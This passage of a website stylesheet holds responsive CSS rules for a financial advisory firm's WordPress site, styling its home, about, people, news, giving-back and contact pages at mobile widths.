	#transac-highlights .section-header h1 {
		line-height: 40px;
		padding-bottom: 18px;
	}

	#transac-highlights {
		padding-top: 0;
		padding-bottom: 11px;
	}

	#tos-sec {
		padding-bottom: 35px;
	}

	#transac-highlights .et_pb_row p {
		font-size: 15px;
		line-height: 23px;
	}

	#transac-highlights .et_pb_row {
		width: 90%;
		max-width: 356px;
	}

/* 	#our-services-fullwidth-slider .et_pb_slide_content {
		font-size: 15px;
		line-height: 23px;
	}

	#our-services-fullwidth-slider .et_pb_slide_title {
		font-size: 20px;
		line-height: 28px;
	}

	#our-services-fullwidth-slider .et-pb-controllers, 
	#our-services-fullwidth-slider .et-pb-slider-arrows {
		display: block !important;
		bottom: 1%;
	}

	#our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
		height: 4px;
		width: 30px;
	}

	#our-services-fullwidth-slider .et-pb-controllers a {
		width: 14px;
		height: 2px;
		margin-right: 6px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next:before,
	#our-services-fullwidth-slider .et-pb-arrow-prev:before {
		font-size: 24px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev, 
	#our-services-fullwidth-slider .et-pb-arrow-next {
		top: 61px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev {
		left: 64px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next{
		 right: 64px;
	} */
	/*** contact us page ***/
	
	#contact-form-section {
		padding: 30px 0 25px;
	}

	#contact-form-section .et_pb_row {
		width: 81.7%!important;
		padding: 42px 48px 3px;
	}

	#contact-details {
		padding: 25px 0 40px!important;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_module_header {
		font-size: 30px !important;
		line-height: 42px !important;
		font-weight: 600;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description {
		max-width: 288px;
		margin: auto;
	}

	#contact-details .et_pb_row .et_pb_column:first-child {
		padding-bottom: 44px !important;
		margin-bottom: 42px !important;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_image_wrap img {
		max-width: 65%;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_main_blurb_image {
		margin-bottom: 28px;
	}

	.page-id-172 .et_pb_section .et_pb_map {
		height: 437px !important;
	}
	
	/*** global header ***/
	.page-id-172 #page-container,
	.page-id-180 #page-container,
	.page-id-182 #page-container,
	.page-id-176 #page-container,
	.page-id-178 #page-container {
		padding-top: 92px !important;
	}

	#main-header {
		padding: 24px 0 40px;
	}

	.et_fixed_nav #et-top-navigation {
		padding: 12px 0 16px 0 !important;
	}

	#logo {
		max-height: 48px !important;
	}
	
	/*** about us page ***/
	#about-twin-pine-banner .et_pb_slide .et_pb_slide_title {
		font-size: 40px;
		line-height: 69px;
	}
    
	#about-twin-pine-banner .et_pb_slide .et_pb_slide_content p {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	#about-twin-pine-banner .et_pb_slide_description {
		padding: 190px 0 50px;
		max-width: 363px;
		margin: auto;
	}

	#about-3-columns-boxes h2 {
		font-size: 20px;
	}

	#about-3-columns-boxes p {
		font-size: 15px;
		line-height: 23px;
	}

	#about-3-columns-boxes .et_pb_column {
		padding: 37px 25px 30px 38px !important;
	}

	#about-3-columns-boxes .et_pb_column:not(:first-child) {
		padding-top: 77px !important;
		padding-bottom: 77px !important;
		padding-right: 38px !important;
	}

	.milestone-custom-header {
		padding-top: 33px;
	}

	.milestone-row {
		padding-top: 0 !important;
	}

	#about-us-milestones {
		padding-top: 0 !important;
	}

	#awards-fullwidth-slider, 
	#awards-fullwidth-slider .et_pb_slider,
	#awards-fullwidth-slider .et_pb_slides,
	#awards-fullwidth-slider .et_pb_slide, 
	#awards-fullwidth-slider .et_pb_slide .et_pb_container {
		height: 329px;
	}

	#mission-and-vision-section p {
		font-size: 15px;
		line-height: 23px;
	}

	#mission-and-vision-section .et_pb_row .et_pb_image_wrap {
		height: 153px;
	}

	#mission-and-vision-section {
	   padding-bottom: 26px;
	}

	#our-values .et_pb_row:first-child {
		padding-bottom: 0 !important;
	}

	#our-values .et_pb_row:last-child {
		padding-top: 0;
	}

	#achievement-highlight {
		padding-top: 12px;
		padding-bottom: 20px;
	}

	#achievement-highlight h2 {
		line-height: 40px;
		font-size: 40px;
	}

	.achievement-highlight-contents {
		width: 81.7%;
	}

	#achievement-highlight .active-year p {
			color: #22335E !important;
		}

	#achievement-highlight .achievement-highlight-year p {
		color: transparent;
    }

	.achievement-highlight-content ul li {
		font-size: 15px;
		line-height: 23px;
    }
    
    #stats-section .et_pb_row .et_pb_column:hover p {
		color: #fff;
		margin-bottom: 20px;
	}

	#stats-section .et_pb_row .et_pb_column:hover .et_pb_button_module_wrapper {
		margin-bottom: 12px;
    }
    
	/*** people page ***/
	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p.member-name {
		font-size: 20px !important;
		line-height: 39px !important;
		padding: 0 !important;
	}

	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p.member-position {
		font-size: 16px;
		line-height: 22px;
	}

	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details {
		top: 31%;
	}

	.people-section-mobile .et_pb_row {
		width: 81.7%;
	}

	.people-section-mobile .et_pb_blurb_content .learn-more a {
		font-size: 10px;
		line-height: 14px;
		padding: 4px 13px;
	}

	.people-section-mobile .et_pb_blurb_content .learn-more {
		padding-bottom: 23px;
	}

	.people-section-mobile .et_pb_blurb .et_pb_main_blurb_image {
		margin-bottom: 18px;
	}

	.people-section-mobile {
		padding: 33px 0 24px;
	}

	.people-section-mobile .et_pb_blurb {
		margin-bottom: 19px;
	}

	#career-internship-section .et_pb_text h2 {
		font-size: 30px !important;
		line-height: 42px;
		padding-bottom: 13px;
	}

	#career-internship-section .et_pb_text p,
	#career-internship-section .et_pb_text p strong {
		font-size: 15px;
		line-height: 18px;
		font-weight: 400 !important;
	}

	#career-internship-section .et_pb_row {
		width: 87%;
	}

	.et_button_no_icon .et_pb_button, .et_button_no_icon .et_pb_button:hover, 
	.woocommerce-page .woocommerce a.button, 
	.woocommerce-page .woocommerce a.button:hover, 
	.button a, .button a:hover {
		font-size: 10px !important;
		line-height: 14px !important;
		padding: 4px 15px !important;
	}

	#career-internship-section {
		padding: 7px 0;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
		font-size: 18px !important;
		line-height: 29px;
	}

	#team-testimonials .et_pb_row:before {
		font-size: 275px !important;
		left: -15px !important;
		top: -66px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_portrait {
		width: 65px !important;
		height: 65px !important;
		bottom: 5px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_author {
		font-size: 18px !important;
		line-height: 18px !important;
		margin-left: 90px !important;
		line-height: 20px !important;
		margin-top: 30px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_meta {
		font-size: 12px !important;
		margin-left: 90px !important;
    	line-height: 20px;
	}
	
	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
		padding-left: 0;
	}

	#team-testimonials {
		padding: 75px 0px 35px !important;
	}

	#team-testimonials .slick-dots li button, 
	#team-testimonials .slick-dots li {
		width: 22px !important;
		height: 3px !important;
		overflow: hidden;
	}

	#team-testimonials .slick-dots li.slick-active button, 
	#team-testimonials .slick-dots li.slick-active {
		width: 47px !important;
		height: 5px !important;
		overflow: hidden;
	}

	#team-testimonials .slick-dots li {
		margin: 0 11px 0 0 !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
		margin-bottom: 35px!important;
	}

	#team-testimonials .et_pb_testimonial {
		margin: 0 15px !important;
	}

	#team-testimonials .slick-dots {
		bottom: -30px;
    }
    
	/*** giving back page ***/
	.giving-back-desc-row .et_pb_text_inner p {
		font-size: 15px;
		line-height: 23px;
	}

	#givingback-tabssec .et_pb_image .et_pb_image_wrap img {
		max-width: 79%;
	}

	#givingback-tabssec .et_pb_row .et_pb_column .et_pb_image {
		margin-bottom: 0 !important;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active span {
		visibility: visible;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li span {
		visibility: visible;
	}

	#givingback-tabssec .csr .initialDetails h3 {
		text-align: left;
		font-size: 20px;
		line-height: 25px;
	}

	#givingback-tabssec  .csr .csr-date p {
		text-align: left;
		padding-bottom: 37px !important;
	}

	#givingback-tabssec  .csr .csr-excerpt {
		padding-bottom: 27px !important;
	}

	#givingback-tabssec .csr .btn-container {
		text-align: right;
    }
    
    /*** giving back single page ***/
		.single-csr #page-container {
		padding-top: 92px !important;
	}

	.single-csr .et_pb_module_header{
		font-size: 50px !important;
		line-height:69px;
	}

	.csr-single-page-content .et_pb_row {
		width: 81.7% !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container {
		padding: 0 !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_module {
		padding: 60px 24px 43px !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container h1.entry-title {
		font-size: 20px !important;
		line-height: 25px !important;
	}

	.csr-single-page-content .et_pb_title_container span.published {
		font-size: 16px !important;
		line-height: 22px;
	}

	.csr-single-page-content .et_pb_row:last-child .et_pb_column p {
		font-size: 15px;
		line-height: 23px;
	}

	.csr-single-page-content .et_pb_row:last-child .et_pb_module {
		padding: 30px 30px 49px;
	}

	.single-csr .breadcrumbs .et_pb_post_title {
		display: none;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a {
		visibility: visible;
		border: 1px solid #22335E;
		background: #fff;
		font-size: 10px !important;
		line-height: 14px;
		color: transparent !important;
		padding: 5px 21px;
		text-transform: uppercase;
		-webkit-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;
		position: relative;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p {
		visibility: hidden;
		font-size: 10px;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover {
		border: 1px solid #22335E;
		background: #22335E;
		color: transparent;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:before {
		content: 'BACK';
		font-size: 10px;
		color: #3d548e;
		position: absolute;
		top: 22%;
		bottom: 0;
		left: 36%;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover:before {
		color: #ffffff;
    }
    
    /*** news and events page ***/
    #news-events-sec .achievement-highlight-year p {
        font-size: 20px;
        line-height: 28px;
    }

    #news-events-sec .achievement-highlight-year {
        margin-right: 82px;
    }

    #news-events-sec .achievement-highlight-years {
        width: 68%;
        margin-top: 12px;
    }

    #news-events-sec article h2.entry-title a {
        line-height: 25px;
    }

    #news-events-sec p.post-meta .published {
        font-size: 16px;
        line-height: 22px;
    }

    #news-events-sec .post-content a.more-link,
    #news-events-sec .twinpine-events .event .btn-container a {
        font-size: 10px;
        line-height: 14px;
        padding: 4px 19px;
        border: 1px solid #31477C;
    }

    #news-events-sec .post-content a.more-link:hover,
    #news-events-sec .twinpine-events .event .btn-container a:hover  {
        border: 1px solid #464749;
    }

    #news-events-sec article {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }

    #news-events-sec article a.entry-featured-image-url,
    #news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap {
        height: 216px;
    }
	
	#news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap,
	#news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap img {
		width: 100% !important;
	}

    #news-events-sec .twinpine-events .event .initialDetails h3 {
        font-size: 22px;
        line-height: 31px;
    }

    #news-events-sec .twinpine-events .event .initialDetails .event-excerpt p {
        font-size: 18px;
        line-height: 24px;
    }

    #news-events-sec .twinpine-events .event .initialDetails .event-date p {
        font-size: 16px;
        line-height: 22px;
        margin-top: 0;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul li {
        padding-top: 0;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul li:before {
        display: none;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul {
        text-align: left;
    }

    #news-events-sec .twinpine-events .event .btn-container {
        display: inline-block;
    }

    /*** giving back single page ***/
    .single-csr #page-container {
        padding-top: 92px !important;
    }

    .single-csr .et_pb_module_header{
        font-size: 50px !important;
        line-height:69px;
    }

    .csr-single-page-content .et_pb_row {
        width: 81.7% !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container {
        padding: 0 !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_module {
        padding: 60px 24px 43px !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container h1.entry-title {
        font-size: 20px !important;
        line-height: 25px !important;
    }

    .csr-single-page-content .et_pb_title_container span.published {
        font-size: 16px !important;
        line-height: 22px;
    }

    .csr-single-page-content .et_pb_row:last-child .et_pb_column p {
        font-size: 15px;
        line-height: 23px;
    }

    .csr-single-page-content .et_pb_row:last-child .et_pb_module {
        padding: 30px 30px 49px;
    }

    .single-csr .breadcrumbs .et_pb_post_title {
        display: none;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a {
        visibility: visible;
        border: 1px solid #22335E;
        background: #fff;
        font-size: 10px !important;
        line-height: 14px;
        color: transparent !important;
        padding: 5px 21px;
        text-transform: uppercase;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
        position: relative;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p {
        visibility: hidden;
        font-size: 10px;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover {
        border: 1px solid #22335E;
        background: #22335E;
        color: transparent;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:before {
        content: 'BACK';
        font-size: 10px;
        color: #3d548e;
        position: absolute;
        top: 22%;
        bottom: 0;
        left: 36%;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover:before {
        color: #ffffff;
    }

    /*** page navi ***/
	.wp-pagenavi span.current {
		height: 5px !important;
		width: 47px !important;
	}

	.wp-pagenavi a, .wp-pagenavi span {
		width: 23px !important;
		height: 3px !important;
		margin: 0 5px;
	}

	.wp-pagenavi {
		margin-bottom: 25px;
	}
}

@media (max-width: 560px) {
	svg#Layer_1 {
		margin-bottom: -150px;
		width: 190%;
	}
	
	#our-customers-section .section-header {
		left: 0;
		right: 0;
		margin: auto;
		transform: none;
	}
	
	#team-testimonials .slick-dots {
		bottom: -30px !important;
	}
	
	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li {
		margin-right: 70px;
	}
}

/***  MOBILE STYLES (480px) ***/
@media (max-width: 480px) {
	#twp-menu-toggler {
		top: 32px;
		right: 20px;
	}
	
	/*** home page***/
    .home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
        font-size: 20px;
        line-height: 26px;
    }

    #home-slider .et_pb_slide {
        background-position: top right -77px;
    }

    .home #home-slider .et_pb_button {
        font-size: 16px !important;
        padding: 11px 25px !important;
    }

    #home-slider .et-pb-controllers .et-pb-active-control {
        height: 4px;
        width: 29px;
    }

    #home-slider .et-pb-controllers a {
        margin-right: 7px;
        height: 2px;
        width: 15px;
    }

    #stats-section .et_pb_row .et_pb_column h2 {
        font-size: 35px !important;
        line-height: 49px !important;
        /* margin-bottom: 20px !important; */
    }

    #stats-section .et_pb_row .et_pb_column h4 {
        /* display: none; */
        margin-bottom: 20px !important;
    }

    #stats-section .et_pb_row .et_pb_column p {
        font-size: 12px;
        line-height: 18px;
        color: #464749;
    }

    #stats-section .et_pb_row .et_pb_column {
        padding: 23px 20px !important;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module h2 {
        font-size: 18px !important;
        line-height: 28px !important;
        padding-bottom: 0;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module {
        max-width: 338px !important;
        margin: auto !important;
        padding: 10px;
    }

    #twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
        padding: 13px 20px 13px !important;
    }

    #twinpine-group {
        padding-top: 61px;
    }

    #twinpine-group .et_pb_row:last-child {
        padding-top: 24px;
    }

    #twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
        top: 149px;
        padding: 25px 22px 29px 29px;
        max-width: 270px;
    }

    #twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
        font-size: 14px;
        line-height: 19px;
    }

    #our-customers-section {
        margin-top: 0 !important;
    }

    #our-customers-section .section-header {
        top: 200px !important;
    }
	
	#our-customers-section .section-header h1 {
		max-width: 220px;
		margin: 0 auto;
	}
	
	svg#Layer_1 {
		margin: 0 auto -160px -20px;
		width: 200%;
	}

    .map-content-row {
        padding: 0;
    }

    .map-content .et_pb_blurb_content .et_pb_blurb_description {
        font-size: 15px !important;
        line-height: 23px;
    }
	
	.map-content.entry-content .et_pb_blurb_content .et_pb_blurb_description {
		text-align: center;
	}

    .map-content .et_pb_blurb_content h4 {
        text-align: center;
        font-size: 20px !important;
        line-height: 28px !important;
    }
	
	.map-content span.close-button {
		width: 30px;
    	height: 30px;
		top: 20px;
	}
	
	.map-content span.close-button:before {
		font-size: 40px;
	}

    #services-sec {
        margin-top: 35px;
    }

    #services-sec .et_pb_row:first-child {
        padding-bottom: 25px;
    }

    #services-sec .service-row .et_pb_column h3 {
        font-size: 20px;
        line-height: 28px;
    }

    #services-sec .service-row .et_pb_column p {
        font-size: 16px;
        line-height: 19px;
    }

    #services-sec .service-row .et_pb_column a.et_pb_button {
        font-size: 10px !important;
        line-height: 14px !important;
        padding: 4px 16px !important;
    }

    #services-sec .service-row .et_pb_column {
        padding: 59px 38px !important;
    }
	
	#services-sec .service-row:nth-child(2) {
		background-image: url(https://twinpinegroup.com/wp-content/uploads/2020/11/Sovereign-Advisory-Mobile.png);
	}

	#services-sec .service-row:nth-child(3) {
		background-image: url(https://twinpinegroup.com/wp-content/uploads/2020/11/Capital-Market-Mobile.png);
	}

	#services-sec .service-row:nth-child(4) {
		background-image: url(https://twinpinegroup.com/wp-content/uploads/2020/11/Corporate-Advisory-Mobile.png);
	}

    #visionMission-sec .et_pb_row .section-header h1 {
        text-align: center;
        max-width: 228px;
        margin: auto;
        line-height: 40px;
    }

    #visionMission-sec {
        padding-top: 22px;
        background-position: bottom right -653px;
		padding-bottom: 0;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module h3 {
        text-align: center;
        padding-bottom: 15px;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module p {
        font-size: 15px;
        line-height: 23px;
        text-align: center;
        max-width: 253px;
        margin: auto;
        color: #464749 !important;
    }

    #visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:first-child {
        margin-bottom: 42px;
    }

    #visionMission-sec .et_pb_row:last-child {
        padding-bottom: 72px;
    }

    .section-header h1 {
        font-size: 40px;
        line-height: 40px;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4.et_pb_module_header {
        max-width: 190px;
        margin: auto;
        font-size: 16px;
        line-height: 21px;
    }
	
	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb .et_pb_main_blurb_image {
		margin-bottom: 20px;
	}

/*     #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb img {
        width: 111px;
    } */

    #our-values .et_pb_row:last-child .et_pb_column {
        padding: 0px 50px !important;
    }

    #our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb {
        padding: 0;
    }
	
	#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_description {
		padding: 30px 20px 0;
		font-size: 16px;
	}

    #our-values {
        padding-bottom: 27px;
    }

    #work-with-us {
        padding: 85px 0 61px;
    }

    #work-with-us .section-header-white h1 {
        font-size: 30px;
        line-height: 42px;
        max-width: 100%;
        margin: auto;
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical; */
        /* overflow: hidden; */
        /* display: -webkit-box; */
    }

    #work-with-us p {
        max-width: 100% !important;
        font-size: 15px;
        line-height: 18px;
    }

    #work-with-us .et_pb_row .et_pb_module:first-child {
        margin-bottom: 5px;
    }

    #work-with-us .et_pb_button_module_wrapper a.et_pb_button {
        font-size: 10px !important;
        line-height: 19px !important;
        padding: 2px 16px !important;
    }
	
	#news-sec {
		padding-top: 50px;
	}

	#news-sec .section-header h1 {
		line-height: 50px;
	}

	#news-sec .et_pb_row, #events-sec .et_pb_row {
		width: 72% !important;
		margin: auto;
	}

	#news-sec .slick-prev:before, 
	#news-sec .slick-next:before {
		font-size: 48px;
	}

	#events-sec .slick-prev:before, 
	#events-sec .slick-next:before {
		font-size: 48px;
	}

	#events-sec .slick-next,
	#news-sec .slick-next {
		right: -36px;
	}

	#events-sec .slick-prev,
	#news-sec .slick-prev {
		left: -36px;
	}
	
	#events-sec .slick-prev:before, #events-sec .slick-next:before {
		margin-top: -180px;
	}

	#news-sec .section-header,
	#events-sec .section-header {
		margin-bottom: 18px;
	}

	#news-sec .post-content a.more-link,
	#events-sec .twinpine-events .event .btn-container a {
		font-size: 10px;
		line-height: 14px;
		padding: 4px 19px;
/* 		color: #fff;
		background: #31477C;
		border: 1px solid #31477C; */
	}

/* 	#news-sec .post-content a.more-link:hover,
	#events-sec .twinpine-events .event .btn-container a:hover {
		color: #31477c;
		background: #ffffff;
		border: 1px solid #464749;
	
	#events-sec .slick-prev:before, #events-sec .slick-next:before {
    margin-top: -180px;
}

	} */

	#news-sec article h2.entry-title a {
		font-size: 20px;
		line-height: 25px;
	}

	#news-sec p.post-meta .published {
		font-size: 16px;
		line-height: 22px;
	}

	#news-sec .et_pb_row {
		padding-bottom: 40px;
	}

	#events-sec .twinpine-events .event .initialDetails h3 {
		font-size: 22px;
		line-height: 31px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-excerpt p {
		font-size: 18px;
		line-height: 24px;
	}

	#events-sec .twinpine-events .event .initialDetails .event-date p {
		font-size: 16px;
		line-height: 22px;
		margin-top: 0;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul li {
		font-size: 15px;
		line-height: 23px;
	}

	#events-sec .twinpine-events .event .secondaryDetails ul {
		padding-bottom: 15px;
	}

	#events-sec .et_pb_row {
		border-bottom: none;
		padding-bottom: 0;
	}

	#events-sec {
		margin-bottom: 0;
	}
	
	#csr-sec .et_pb_row:first-child .et_pb_text p {
		font-size: 15px;
		line-height: 18px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap img {
		width: 160px;
		height: 160px;
	}

	#csr-sec .et_pb_row:first-child {
		padding-top: 49px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_image {
		margin-bottom: 39px;
	}

	#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button {
		font-size: 10px !important;
		line-height: 14px !important;
		padding: 4px 13px !important;
	}

	#csr-sec .et_pb_row:last-child {
		padding: 41px 18px 25px !important;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image .et_pb_image_wrap {
		max-height: 208px;
		overflow: hidden;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img {
		top: -45px;
	}

	.csr .initialDetails h3 {
		font-size: 22px;
		line-height: 26px;
		text-align: center;
	}

	#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
		padding: 30px !important;
		padding-bottom: 50px !important;
	}

	.csr .csr-date p {
		font-size: 16px;
		line-height: 22px;
		text-align: center;
	}

	#csr-sec .csr .csr-excerpt p {
		font-size: 16px;
		text-align: center;
		line-height: 23px;
		-webkit-line-clamp: 3;
	}

	.csr .csr-excerpt {
		padding-bottom: 52px !important;
	}

	.csr .btn-container {
		text-align: center;
	}

	.csr .btn-container a,
	.tos-sec-services-button {
		display: inline-block;
		font-size: 10px;
		line-height: 14px;
		padding: 4px 19px;
	}

	.csr {
		padding-bottom: 33px;
		border-bottom: 1px solid #707070 !important;
	}

	#csr-sec .csr:not(:first-child) .csr-date,
	#csr-sec .csr:not(:first-child) .csr-excerpt {
		display: none;
	}
	
	#contactUs-sec {
		padding-top: 46px;
		padding-bottom: 58px;
	}

	#contactUs-sec .et_pb_row .section-header h1 {
		font-size: 50px;
		line-height: 69px;
	}

	#contactUs-sec .et_pb_row .et_pb_module:first-child {
		margin-bottom: 30px;
	}

	#contactUs-sec .et_pb_row {
		max-width: 100% !important;
		width: 81.7%  !important;
	}

	#contactUs-sec .et_pb_row .et_pb_module:last-child {
		padding: 42px 48px 33px !important;
	}

	.forminator-custom-form label.forminator-label {
		font-size: 16px !important;
		line-height: 22px !important;
	}

	.forminator-custom-form input[type=text], 
	.forminator-custom-form input[type=email], 
	.forminator-custom-form textarea {
		font-size: 16px !important;
		padding: 5px 10px !important;
	}

	.forminator-row:not(:last-child) {
		margin-bottom: 15px !important;
	}

	.forminator-row button.forminator-button {
		font-size: 12px!important;
		padding: 5px 20px!important;
		line-height: 16px;
	}

	#contactUs-sec .forminator-row-last {
		margin-bottom: 0 !important;
    }
    
    #footer-info {
		font-size: 10px;
	}
	
	/*** about us ***/
	
	.achievement-highlight-year {
		margin-right: 6px;
	}

	.achievement-highlight-year.active-year:after {
		bottom: -21px;
	}

	.achievement-highlight-year p {
	}

	.achievement-highlight-year p {
		line-height: 1px;
	}

	.achievement-highlight-years:before {
		bottom: -11px;
	}

	.achievement-highlight-year:after {
		bottom: -19px;
		width: 13px;
		height: 13px;
	}

	.achievement-highlight-contents {
		margin-top: 45px;
	}
	
	/*** services page ***/
	.page-id-176 .et_pb_module_header,
	.page-id-172 .et_pb_module_header,
	.page-id-178 .et_pb_module_header,
	.page-id-180 .et_pb_module_header,
	.page-id-182 .et_pb_module_header{
		font-size: 50px !important;
	}

	#about-testimonial-section .et_pb_testimonial_content p {
		font-size: 18px;
		line-height: 29px;
	}

	#about-testimonial-section .et_pb_testimonial_content:before {
		width: 100px;
		height: 54px;
		background-size: 100px 54px;
		top: -32px;
		left: -4px;
	}

	#about-testimonial-section .et_pb_testimonial_portrait {
		width: 91px !important;
		height: 91px !important;
		bottom: -45px !important;
	}

	#about-testimonial-section .et_pb_testimonial_author {
		font-size: 18px !important;
		line-height: 24px !important;
		margin-bottom: 0;
		margin-bottom: 5px;
	}

	#about-testimonial-section .et_pb_testimonial_position {
		font-size: 12px !important;
		line-height: 14px !important;
		display: inline-block;
	}

	#about-testimonial-section {
		padding: 94px 0 70px;
	}

	#about-testimonial-section .et_pb_row {
		padding: 0;
	}

	#about-testimonial-section .et_pb_testimonial_content {
		padding-left: 25px;
	}
	
	#awards-fullwidth-slider .et-pb-controllers a {
		width: 20px;
		height: 2px;
		margin-right: 15px;
	}

	#awards-fullwidth-slider .et-pb-controllers .et-pb-active-control {
		width: 28px;
		height: 4px;
		margin-right: 15px;
	}

	#awards-fullwidth-slider .et-pb-controllers a:last-child {
		margin-right: 0;
	}

	#tos-sec .section-header h1 {
		line-height: 40px;
	}

	#tos-sec .et_pb_row:first-child {
		padding-bottom: 12px;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_module_header {
		font-size: 20px !important;
		line-height: 39px !important;
		font-weight: 600;
		max-width: 100% !important;
		width: 100%;
	}

	#tos-sec .et_pb_row {
		width: 81.7% !important;
	}
	
	.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content {
		width: 100%;
		padding: 0;
	}

	.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content h1 {
		padding-bottom: 0;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description p {
		font-size: 15px;
		line-height: 23px;
		padding-bottom: 1em;
	}

	.giving-back-blurb-row .et_pb_blurb_content .et_pb_blurb_description {
		padding: 27px 24px 0;
	}

	#transac-highlights .section-header h1 {
		line-height: 40px;
		padding-bottom: 18px;
	}

	#transac-highlights {
		padding-top: 0;
		padding-bottom: 11px;
	}

	#tos-sec {
		padding-bottom: 35px;
	}

	#transac-highlights .et_pb_row p {
		font-size: 15px;
		line-height: 23px;
	}

	#transac-highlights .et_pb_row {
		width: 90%;
		max-width: 356px;
	}

	#our-services-fullwidth-slider .et_pb_slide_content {
		font-size: 15px;
		line-height: 23px;
	}

	#our-services-fullwidth-slider .et_pb_slide_title {
		font-size: 20px;
		line-height: 28px;
	}

	#our-services-fullwidth-slider .et-pb-controllers, 
	#our-services-fullwidth-slider .et-pb-slider-arrows {
		display: block !important;
		bottom: 1%;
	}

	#our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
		height: 4px;
		width: 30px;
	}

	#our-services-fullwidth-slider .et-pb-controllers a {
		width: 14px;
		height: 2px;
		margin-right: 6px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next:before,
	#our-services-fullwidth-slider .et-pb-arrow-prev:before {
		font-size: 24px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev, 
	#our-services-fullwidth-slider .et-pb-arrow-next {
		top: 61px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-prev {
		left: 64px;
	}

	#our-services-fullwidth-slider .et-pb-arrow-next{
		 right: 64px;
	}
	/*** contact us page ***/
	
	#contact-form-section {
		padding: 30px 0 25px;
	}

	#contact-form-section .et_pb_row {
		width: 81.7%!important;
		padding: 42px 48px 3px;
	}

	#contact-details {
		padding: 25px 0 40px!important;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_module_header {
		font-size: 30px !important;
		line-height: 42px !important;
		font-weight: 600;
	}

